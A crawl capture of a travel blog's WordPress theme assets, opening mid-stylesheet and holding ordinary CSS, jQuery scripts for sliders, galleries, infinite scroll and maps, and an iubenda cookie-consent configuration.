  width: 10000px;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
  position: absolute;
  top: 0;
  right: -50%;
}
.footer-bottom .scroll-top {
  right: 0;
  cursor: pointer;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}
@media (max-width: 480px) {
  .footer-bottom {
    text-align: center;
  }
  .footer-bottom .copyright {
    margin-bottom: 30px;
  }
  .footer-bottom .scroll-top {
    position: static;
  }
}

.copyright {
  letter-spacing: 0.05em;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://blog.lastminuteclick.it/wp-content/themes/hermes/js/wiloke.min.js
body_size: 2007
content:
!function(a,b){"use strict";a(document).ready(function(){if(a("#wiloke-advanced-comments").length&&a(".post-comment").tabs({activate:function(c,d){a(b).trigger("resize")}}),a(".evaluation-qualitys li").on("click",function(c){c.preventDefault();var d=a(this).data("core");a("#wiloke_rating_core").val(d),localStorage.setItem("wiloke_hermes_current_position",a(b).scrollTop()),a("#wiloke-hermes-rating-form").trigger("submit")}),a(".post-related").length>0){var c=a(".post-related");c.each(function(){if("related_posts"!==a(this).attr("data-type")){var b=localStorage.getItem("wiloke_hermes_visited"),c=a(this),d=a(".post-related").data("nonce");null===b?a(".post-related").remove():a.ajax({method:"POST",url:WILOKE_GLOBAL.ajaxurl,data:{action:"wiloke_get_posts_by_id",post_ids:b,security:d},success:function(b){c.append(b);var d=a(this).length,e=1;c.find(".post-related__owl img").each(function(){if(e==d){var b=new Image;b.src=a(this).attr("src"),b.onload=function(){c.find(".post-related__owl").owlCarousel({items:3,dots:!1,nav:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']})}}e++})}})}})}if(a(".gallery__isotope").length>0&&a().WilokeInfiniteScroll&&a(".gallery__isotope").each(function(){a(this).WilokeInfiniteScroll({ajax_action:"wiloke_infinite_scroll",itemCssClass:".grid-item",progressingClass:".gallery__loadmore",isInfiniteScroll:!0,appendTo:".gallery__isotope"})}),a(".slideshow-3d").length>0&&a(".slideshow-3d").each(function(){a(this).wilokeThreeDimensionalSlider({autoPlay:!0,loop:!0,mouseDrag:!1,touchDrag:!1,nav:!0,dots:!1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']})}),a(".gallery__isotope").length>0){var d={delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',titleSrc:function(a){return a.el.attr("title")}}};a(".gallery__isotope").on("click",".gallery__caption-view",function(b){b.preventDefault();var c=a(this).next();c.hasClass("added-magnific-popup")||(c.hasClass("added-magnific-popup"),c.magnificPopup(d)),c.find(".auto-click").trigger("click")}),a(".popup-gallery").each(function(){a(this).addClass("added-magnific-popup"),a(this).magnificPopup(d)})}a(".wiloke-loadmore-destinations").on("click",function(b){b.preventDefault();var e,c=a(this),d=c.closest(".section-destination"),f=d.find(".destination__item").length,g=0;e&&400!==e.readyState||c.data("is-ajax-loaded")===!1||(c.data("is-ajax-loaded",!1),c.fadeOut("fast"),d.find(".destination__item").each(function(){g=g+","+a(this).attr("data-postid")}),d.addClass("is-loading"),e=a.ajax({type:"POST",dataType:"text",url:WILOKE_GLOBAL.ajaxurl,data:{action:"wiloke_load_more_map",numbers_loaded:f,order:d.data("order"),post_id:WILOKE_GLOBAL.postID,post__not_in:g,security:a("#wiloke_load_destinations_nonce").val()},success:function(b,e,f){if("404"==b||""==b)c.remove();else{g=f.getResponseHeader("Wiloke-PostsNotIn");var h=a(b);h.find(".destination__item-img").addClass("just-added"),d.find(".destination__list-inner").append(h),d.find(".destination__item-img.just-added").WilokeImageLoaded({cb:function(){d.find(".destination__item-img.just-added").imageCover(),d.find(".destination__item-img").removeClass("just-added"),d.find(".destination__wrap").data("WoLeafletMap").update();var b=document.documentElement.scrollTop||document.body.scrollTop;a("html, body").animate({scrollTop:b+5+"px"}),c.fadeIn(),c.data("is-ajax-loaded",!0)}})}d.removeClass("is-loading")}}))}),a(".section-destination.is-infinite-scroll").each(function(){var d,e,c=(a(this).parent().attr("id"),a(this)),f=c.find(".destination__item").length,g=0;c.find(".destination__item").each(function(){g=g+","+a(this).attr("data-postid")}),d=new Waypoint({element:c,handler:function(b){if("down"===b){(e&&400!==e.readyState||c.data("is-ajax-loaded"))&&e.abort();var h=c.find(".destination__item").length;if(h<f)return;c.addClass("is-loading"),e=a.ajax({type:"POST",dataType:"text",url:WILOKE_GLOBAL.ajaxurl,data:{action:"wiloke_load_more_map",numbers_loaded:h,order:c.data("order"),post_id:WILOKE_GLOBAL.postID,post__not_in:g,security:a("#wiloke_load_destinations_nonce").val()},success:function(b,e,i){if(f=h,"404"==b||""==b)d.destroy();else{g=i.getResponseHeader("Wiloke-PostsNotIn");var j=a(b);j.find(".destination__item-img").addClass("just-added"),c.find(".destination__list-inner").append(j),c.find(".destination__item-img.just-added").WilokeImageLoaded({cb:function(){c.find(".destination__item-img.just-added").imageCover(),c.find(".destination__item-img").removeClass("just-added"),Waypoint.refreshAll(),c.find(".destination__wrap").data("WoLeafletMap").update();var b=document.documentElement.scrollTop||document.body.scrollTop;a("html, body").animate({scrollTop:b+5+"px"}),c.data("is-ajax-loaded",!0)}})}c.removeClass("is-loading")}})}},offset:"bottom-in-view"})}),a(".flute-grid").each(function(){var b=a(this),c=b.children().length;b.addClass("wiloke-num-items-"+c)}),a(".post__entry-meta").children().length||a(".post__entry-meta").remove()}),a(b).load(function(){var a=localStorage.getItem("wiloke_hermes_current_position");null!==a&&(b.scrollTo(0,a),localStorage.removeItem("wiloke_hermes_current_position"))})}(jQuery,window);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/7777250.js
body_size: -104
content:
_iub.csRC = { consApiKey: 'kW50Ce4eo0G8kktfUDqkHAx3138JRPoe', consentDatabasePublicKey: 'iTsqdNflMzePrGCqD9I539v2zdDNpN1H', publicId: '796710a6-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,3,1,2,5,7];
_iub.cpUpd = 1750323760;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 7;


--- FILE ---
content_type: application/javascript
request_url: https://blog.lastminuteclick.it/wp-content/themes/hermes/admin/front-end/source/js/wiloke.infinite-scroll.js?ver=1.0
body_size: 2015
content:
;(function($){
    "use strict";

    $.fn.WilokeInfiniteScroll = function(params)
    {
        var oOptions = {
                direction_enter     : 'down',
                direction_entered   : '',
                direction_exit      : '',
                direction_exited    : '',
                ajax_action: 'wiloke_loadmore_portfolio',
                appendTo: '.wiloke-items-store',
                max_posts: 5,
                currentFilterCssClass: '.active',
                itemCssClass: '.item',
                navFiltersCssClass   : '.wiloke-nav-filter',
                btnClass: '.wiloke-btn-infinite-scroll',
                progressingClass: '.wiloke-progress-infinite-scroll',
                isInfiniteScroll: true
        },
        $self = $(this),
        oData = $(this).data(),
        $xhr,
        wilokeInview;

        oOptions = $.extend(oOptions, params);

        if ( typeof oData !== 'undefined' )
        {
            oOptions = $.extend(oOptions, oData);
        }

        var woInfiniteScroll = {
            $el: $self,
            options: oOptions,
            post__not_in: null,
            $container: $self.closest('.wiloke-infinite-scroll-wrapper'),
            init: function () {
                var _this = this;
                _this.events();
            },
            events: function()
            {
                var _this = this;
                _this.onLoadmoreClick();
                _this.onNavFilterClick();

                if ( _this.options.isInfiniteScroll )
                {
                    _this.triggerInfiniteScroll();
                }else{
                    $(_this.options.btnClass, _this.$container).removeClass('visibility_hidden');
                }

            },
            getLength: function () {
                var _this  = this,
                    filter = $(oOptions.navFiltersCssClass, _this.$container).find(oOptions.currentFilterCssClass).data('filter');
                if ( filter != '*' )
                {
                    return _this.$container.find(filter).length;
                }else{
                    return _this.$container.find(oOptions.itemCssClass).length;
                }
            },
            onNavFilterClick: function()
            {
                var _this = this;
                $(_this.options.navFiltersCssClass, _this.$container).find('a').on('click', function (event) {
                    event.preventDefault();

                    if ( $(this).data('is_loaded') == true )
                    {
                        $(_this.options.btnClass, _this.$container).attr('disabled', true);
                    }else{
                        $(_this.options.btnClass, _this.$container).attr('disabled', false);
                    }
                })
            },
            onLoadmoreClick: function () {
                var _this = this;

                $(_this.options.btnClass, _this.$container).on('click', function (event)
                {
                    event.preventDefault();
                    var  $this = $(this),
                        _currentTerm = $(_this.options.navFiltersCssClass, _this.$container).find(_this.options.currentFilterCssClass).data('termid'),
                        _nonce       = $(this).data('nonce'),
                        isSingleTerm = false;


                    if ( ($xhr && $xhr.readyState !== 4) || $this.data('is-ajax') === true )
                    {
                        $xhr.abort();
                        return false;
                    }

                    $(_this.options.progressingClass).removeClass('hidden');
                    if ( _this.options.isInfiniteScroll )
                    {
                        $(_this).removeClass('hidden');
                    }

                    $this.data('is-ajax', true);
                    $this.prop('disabled', true);

                    if ( typeof _currentTerm == 'undefined' )
                    {
                        _currentTerm = $this.data('terms');
                    }else{
                        isSingleTerm = true;
                    }

                    _this.post__not_in = _this.post__not_in !== null ? _this.post__not_in : $this.attr('data-postids');

                    $xhr = $.ajax({
                        type: 'POST',
                        url: WILOKE_GLOBAL.ajaxurl,
                        data: {
                            action: _this.options.ajax_action,
                            nonce: _nonce,
                            term_ids: _currentTerm,
                            post__not_in: _this.post__not_in,
                            number_of_loaded: _this.getLength(),
                            max_posts: $this.data('max_posts')
                        },
                        success: function (response, status, xhr)
                        {
                            var postIDs = xhr.getResponseHeader('Wiloke-PostsNotIn');
                            if ( postIDs !== null )
                            {
                                if ( _this.post__not_in === null )
                                {
                                    _this.post__not_in = postIDs;
                                }else{
                                    _this.post__not_in = _this.post__not_in + ',' + postIDs;
                                }
                            }

                            if ( response == 'posts_were_loaded' )
                            {
                                if ( isSingleTerm )
                                {
                                    $(_this.options.navFiltersCssClass, _this.$container).find(oOptions.currentFilterCssClass).data('is_loaded', true);
                                    $this.data('is-ajax-'+_currentTerm, true);
                                }else{
                                    wilokeInview.destroy();
                                    $this.remove();
                                }
                                $this.data('is-ajax', false);
                            }else{

                                var $renderHtml = $('<div>'+response+'</div>'),
                                    _length     = $renderHtml.children().length,
                                    _count      = 1;

                                $renderHtml.children().each(function(){
                                    var tempImg = new Image();

                                    tempImg.src = $('img', this).attr('src');

                                    tempImg.onload = function () {
                                        if (_count == _length) {
                                            $(_this.options.appendTo, _this.$container).append($(response)).isotope('appended', $(response));
                                            $(_this.options.appendTo, _this.$container).isotope('reloadItems').isotope({ sortBy: 'original-order' });
                                            $this.data('is-ajax', false);

                                            if ( _this.options.isInfiniteScroll === true )
                                            {
                                                wilokeInview.destroy();
                                                _this.triggerInfiniteScroll();
                                            }

                                        }
                                        _count++;
                                    }

                                });

                            }

                            $(_this.options.progressingClass).addClass('hidden');
                            if ( _this.options.isInfiniteScroll )
                            {
                                $(_this).addClass('hidden');
                            }

                            $this.prop('disabled', false);
                        }
                    })
                })
            },
            triggerInfiniteScroll: function () {
                var _this = this;
                wilokeInview = new Waypoint.Inview({
                    element: _this.$el[0],
                    enter: function (direction) {
                        // if ( _this.options.direction_enter == direction )
                        // {
                        //     $(_this.options.btnClass, _this.$container).trigger('click');
                        // }
                    },
                    entered: function (direction) {
                        // if ( _this.options.direction_entered == direction )
                        // {
                        //     $(_this.options.btnClass, _this.$container).trigger('click');
                        // }
                    },
                    exit: function (direction) {
                        $(oOptions.btnClass, _this.$container).trigger('click');
                    },
                    exited: function (direction) {
                        if ( _this.options.direction_exited == direction )
                        {

                            //$(oOptions.btnClass, _this.$container).trigger('click');
                        }
                    }
                });
            },

        }

        woInfiniteScroll.init();
    }

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://blog.lastminuteclick.it/wp-content/themes/hermes/js/script.min.js
body_size: 4455
content:
!function(a){"use strict";function c(){a(".preloader").fadeOut()}function d(){a(".cover-img,             .widget__popular-slider .img,             .widget__popular .img,             .widget_photo--grid .img,             .gallery__item-img,             .post__media-img,             .navigation__post-img,             .post-related__item-img,             .category__item-img,             .destination__item-img,             .post-event__img         ").imageCover()}function e(){if(a("#hermes-map").length){var b=a("#hermes-map"),c=b.data().latlng;if(c){var d=new google.maps.LatLng(c[0],c[1]),e={zoom:16,center:d,scrollwheel:!1},f=new google.maps.Map(b[0],e);google.maps.event.addDomListener(window,"resize",function(){f.setCenter(d)});var g=new google.maps.Marker({position:d,map:f,zIndex:1,icon:"../img/icon-marker.png"});g.setMap(f)}}}function f(){a(".scroll-top").on("click",function(b){a("html, body").stop().animate({scrollTop:0},"600")})}function g(){a(".header-search__icon").click(function(b){a(".header-search").addClass("active")}),a(document).on("click",function(b){a(b.target).closest(".header-search").length||a(".header-search").removeClass("active")})}function h(){a(".hermes-instagram__owl").length&&a(".hermes-instagram__owl").owlCarousel({items:6,dots:!1,nav:!0,loop:!0,lazyLoad:!0,responsive:{1201:{items:6},991:{items:5},481:{items:4},0:{items:3}},autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']}),a(".widget__testimonials").length&&a(".widget__testimonials").owlCarousel({items:1,dots:!1,nav:!0,lazyLoad:!0,singleItem:!0,loop:!0,autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']}),a(".widget__popular-slider").length&&a(".widget__popular-slider").owlCarousel({items:1,dots:!1,nav:!0,singleItem:!0,loop:!0,lazyLoad:!0,autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']}),a(".widget__twitter").length&&a(".widget__twitter").owlCarousel({items:1,dots:!1,nav:!0,singleItem:!0,lazyLoad:!0,loop:!0,autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']}),a(".post-related__owl").length&&a(".post-related__owl").owlCarousel({items:3,dots:!1,responsive:{991:{items:3},481:{items:2}},nav:!0,loop:!1,lazyLoad:!0,autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']}),a(".flute-slider").length&&a(".flute-slider").each(function(){if(!a(this).hasClass("slideshow-3d")){var b=a(this).data("autoplay");b="yes"==b&&5e3,a(this).owlCarousel({items:1,autoPlay:b,dots:!0,nav:!1,lazyLoad:!0,touchDrag:!0,loop:!0,autoHeight:!0,transitionStyle:"fade",navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']})}}),a(".flute-slider2").length&&a(".flute-slider2").each(function(){if(!a(this).hasClass("slideshow-3d")){var b=a(this).data("autoplay");b="yes"==b&&5e3,a(this).owlCarousel({autoPlay:b,lazyLoad:!0,loop:!0,dots:!1,nav:!0,touchDrag:!0,autoHeight:!0,responsive:{991:{items:2},481:{items:1},1:{items:1}},navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],scrollPerPage:!0})}}),a(".flute-slider3").length&&a(".flute-slider3").each(function(){if(!a(this).hasClass("slideshow-3d")){var b=a(this).data("autoplay");b="yes"==b&&5e3,a(this).owlCarousel({items:2,autoPlay:b,lazyLoad:!0,touchDrag:!1,dots:!1,nav:!0,autoHeight:!0,responsive:{992:{items:3},481:{items:2},1:{items:1}},navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']})}})}function i(){a(".skill-item").length&&a(".skill-item").appear(function(b,c){var d=a(this),e={percent:"50",duration:"2000"},f=a.extend(e,d.data()),g=parseInt(f.duration),h=parseInt(f.percent);a(".processbar-percent",d).css({width:h+"%","webkit-transition-duration":parseInt(g)+"ms","-moz-transition-duration":parseInt(g)+"ms","-ms-transition-duration":parseInt(g)+"ms","transition-duration":parseInt(g)+"ms"}).stop().animate({foo:100},{duration:g,step:function(b,c){var e=b*h/100;e=parseInt(e),a(".percent",d).html("("+e+"%)")}})})}function j(){if(a(".hermes-gallery").each(function(b,c){var d=a(this),e=a(".gallery__isotope",d),f=a(".gallery__filter",d);e.imagesLoaded(function(){e.isotope({masonry:{columnWidth:".grid-sizer"},itemSelector:".grid-item",percentPosition:!0})}),f.on("click","a",function(){var b=a(this),c=b.attr("data-filter");return e.isotope({filter:c}),b.closest("ul").find(".active").removeClass("active"),b.addClass("active"),!1})}),a(".list-category").length){var b=a(".list-category");b.imagesLoaded(function(){b.isotope({itemSelector:".category__item",percentPosition:!0})})}}function k(){function b(){if(a("#header").hasClass("header--has-sticky")){var b=a("#header"),c=a(window).scrollTop();c>0?b.addClass("header--sticky"):b.removeClass("header--sticky")}}function c(){var b=a("#header nav"),c=a("#header").data("reponsive"),d=window.innerWidth;c=c?c:991,d<c?(b.addClass("header__nav-mobile").removeClass("header__nav"),b.closest(".header__inner").addClass("is-mobile")):(a(".sub-menu",b).css("display",""),b.addClass("header__nav").removeClass("header__nav-mobile"),b.closest(".header__inner").removeClass("is-mobile"))}a(".nav-menu > .menu-item-has-children > a").append(' <i class="nav-menu__icon fa fa-angle-down"></i>'),a(".nav-menu .sub-menu > .menu-item-has-children > a").append(' <i class="nav-menu__icon fa fa-angle-right"></i>'),a(".hermes-bar--menu").on("click",function(b){b.preventDefault();var c=a(this),d=c.closest("#header");d.toggleClass("header--menumobile-active"),a(".hermes-popup .lazy").trigger("appear")}),c(),a(document).on("click",".header__nav-mobile .nav-menu__icon",function(b){b.preventDefault();var c=a(this),d=c.closest("li");d.toggleClass("sub-menu-active"),d.find("> .sub-menu").slideToggle()}),a(window).resize(function(a){c()}),a(window).scroll(function(a){b()})}function l(){if(a(".footer--fixed").length){var b=a(".footer--fixed"),c=b.innerHeight(),d=window.innerWidth,e=window.innerHeight,f=a("#wrap").height();f>e&&c<=e&&d>767?(b.removeClass("footer--fixed-client"),a("#wrap").css("margin-bottom",c+"px")):(b.addClass("footer--fixed-client"),a("#wrap").css("margin-bottom",""))}}function m(){a(".vote-questions li").on("click",function(b){b.preventDefault();var c=a(this),d=c.closest("ul");a(".active",d).removeClass("active"),c.addClass("active")})}function n(){a(".hermes-bar--popup, .hermes-popup__close").on("click",function(b){b.preventDefault(),a("body").toggleClass("hermes-popup__active")})}function o(){a(".option-view__map").on("click",function(b){b.preventDefault();var c=a(this),d=c.closest(".post__media");d.addClass("post__media--map-active")}),a(".media-map__back").on("click",function(b){b.preventDefault();var c=a(this),d=c.closest(".post__media");d.removeClass("post__media--map-active")})}function p(){var b=0;a("#header").length&&a("#header").hasClass("header--has-sticky")&&(b=60,a(window).innerWidth()<767?a(".destination__maps").css("min-height",""):a(".destination__maps").css("min-height","calc(100vh - 60px)")),a("#wpadminbar").length&&(b+=a("#wpadminbar").innerHeight()),a(".destination__maps").parent().theiaStickySidebar({updateSidebarHeight:!0,additionalMarginTop:b})}function q(){a(".vote-destination-best").length&&a(".vote-destination-best").equalheight()}function r(){a(".blog-parallax-slider").length&&a(".blog-parallax-slider").each(function(){var b=a(this),c=b.data("scroll_direction"),d=new ScrollMagic.Controller,e=new TimelineMax,f=0;a(".post--parallax",a(this)).each(function(b,d){if(b>0)switch(c){case"left-to-right-strong":e.fromTo(a(this),1,{x:"-100%"},{x:"0%",ease:Linear.easeNone});break;case"right-to-left-strong":e.fromTo(a(this),1,{x:"100%"},{x:"0%",ease:Linear.easeNone});break;case"top-to-bottom":e.fromTo(a(this),1,{y:"-100%"},{y:"0%",ease:Linear.easeNone});break;case"bottom-to-top":e.fromTo(a(this),1,{y:"0%"},{y:"-100%",ease:Linear.easeNone});break;default:e.fromTo(a(this),1,{width:"0"},{width:"100%",ease:Linear.easeNone})}}),a("#header").length&&a("#header").hasClass("header--has-sticky")&&(f=-60,a(".blog-parallax-slider-wrapper").css("height","calc(100vh "+f+"px)")),new ScrollMagic.Scene({triggerElement:"#"+a(this).attr("id"),triggerHook:"onLeave",duration:"300%",offset:f}).setPin("#"+a(this).attr("id")).setTween(e).addTo(d)})}function s(){if(a(".destination__wrap").length){var b=!1;new Waypoint({element:a(".destination__wrap"),handler:function(c){b||(b=!0,a(".destination__wrap").woGoogleMap())},offset:"100%"})}a(".type-post .post__media").each(function(){a(this).not(".wiloke__no_latlong").woGoogleMapItem()})}function u(){null!=b.any()&&a("body > .hermes-share").addClass("hidden")}function v(){a(".heading-page__icon").on("click",function(b){b.preventDefault();var c=a(this),d=c.data("scrollto"),e=a(d),f=e.offset().top;a("body").animate({scrollTop:f},500,"linear")})}function w(){var b=function(c){a("li",c).each(function(c,d){var e=a(d),f=a(d).children(),g=a("<div></div>").append(f),h=a(d).text();a(d).html("").append(g.html()),a(">a",this).html(a(">a",e).text()+'<span class="count">'+h.trim()+"</span>"),a("ul",e).length&&b(a("ul",e))})};a(".widget_categories, .widget_archive").each(function(){var c=a(this);b(c)})}function x(){null!=b.any()&&a(".destination__item").on("click",function(b){b.preventDefault();var c=a(this);c.hasClass("show-link")?c.removeClass("show-link"):(a(".show-link").removeClass("show-link"),c.addClass("show-link"))}),a(".destination__maps-bar").on("click",function(b){b.preventDefault(),a(".destination__maps").removeClass("destination__maps--show")}),a(".destination__list").on("click",".view-onmap",function(b){b.preventDefault(),a(".destination__maps").addClass("destination__maps--show")})}var b={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return b.Android()||b.BlackBerry()||b.iOS()||b.Opera()||b.Windows()}};a.fn.WilokeImageLoaded=function(b){var c={cb:function(){}};c=a.extend({},c,b);var d=a(this).find("img"),e=d.length;if(0!=e){var f=1;d.each(function(){var b=new Image;b.src=a(this).attr("src"),b.onload=function(){f==e&&c.cb(),f++}})}},a.fn.imageCover=function(){function b(b){var c=a(b),d=c.find("img");if(d.length){var e=d[0].naturalHeight,f=d[0].naturalWidth,g=c.outerHeight(),h=c.outerWidth();h/g<f/e?d.css({height:"100%",width:"auto","max-width":"initial"}):d.css({height:"",width:"","max-width":""})}}a(this).each(function(){var c=this;b(c),a(window).resize(function(){b(c)})})},a.fn.numberLine=function(b){a(this).each(function(){function h(){var a=parseInt(c.css("font-size")),b=parseInt(c.css("line-height")),d=a*(b/a)*g.numberLine;c.css({display:"block","max-height":d,overflow:"hidden"})}var c=a(this),d={numberLine:0},e=c.data(),f=a.extend(d,b),g=a.extend(f,e);return!!g.numberLine&&(c.bind("customResize",function(a){a.stopPropagation(),h()}).trigger("customResize"),void a(window).resize(function(){c.trigger("customResize")}))})},a.fn.equalheight=function(){var b=a(this),c=window.innerWidth;b.each(function(b,d){var e=a(this),f=e.data("break"),g=e.innerHeight(),d=e.data("getHeight");if("undefined"!=typeof d&&a('[data-set-height="'+d+'"]').length){var h=a('[data-set-height="'+d+'"]');("undefined"==typeof f||isNaN(f))&&(f=0),c>f?h.css("height",g+"px"):h.css("height","")}})},a.fn.setheight=function(b){var c=a(this),d={height:0,breakSize:0,offset:0};c.each(function(c,e){var f=a(this),g=a.extend(d,f.data(),b),h={init:function(){var b=this;b.calculate(),a(window).resize(function(){b.calculate()})},calculate:function(){var b=g.height,c=window.innerWidth,d=g.offset,e=0;if(b&&g.breakSize<c){if("screen"==b&&(b=a(window).height()),d){d=d.split(",");for(var h=d.length-1;h>=0;h--){var i=a(d[h].trim());i.length&&(e+=i.innerHeight())}}f.css("min-height",b-e+"px")}else f.css("min-height","")}};h.init()})},j(),a(document).ready(function(){u(),k(),h(),e(),f(),o(),g(),i(),m(),p(),n(),q(),r(),v(),w(),a().lazyload?a(".lazy").lazyload({effect:"fadeIn",load:function(){d()}}):a(".lazy").each(function(){var b=a(this),c=b.data("original");"undefined"!=typeof c&&("IMG"!==b.prop("tagName")?a(this).css("background-image","url("+c+")"):a(this).attr("src",c))}),a(".hermes-popup__inner .lazy").each(function(){var b=a(this),c=b.data("original");"undefined"!=typeof c&&("IMG"!==b.prop("tagName")?a(this).css("background-image","url("+c+")"):a(this).attr("src",c))}),s(),a("#hermes-map").length>0&&a("#hermes-map").woGoogleMapContact()}),x(),a(window).load(function(){c(),l(),a(".wiloke_map_for_submission").length>0&&a(".wiloke_map_for_submission").woGoogleMapContact()}),a(window).resize(function(a){l(),q()})}(jQuery);